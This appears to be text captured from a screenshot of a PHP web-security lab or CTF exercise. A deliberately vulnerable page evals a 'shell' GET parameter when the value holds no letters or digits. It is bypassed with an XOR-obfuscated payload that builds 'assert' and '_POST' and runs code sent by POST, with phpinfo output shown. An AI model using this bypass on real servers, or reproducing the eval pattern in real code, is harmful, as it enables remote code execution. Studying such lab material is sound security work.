 phpinfo()
不安全 | 192.168.43.210:8080/?shell=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%05%27^%27`%27).(%27%...
4
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
    eval($_GET['shell']);
}
PHP Version 7.0.33
php
System Linux 4f50d439774a 5.4.72-microsoft-standard-WSL2 #1 SMP Wed Oct 28 23:40:43 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_=phpinfo();
HACK学习呀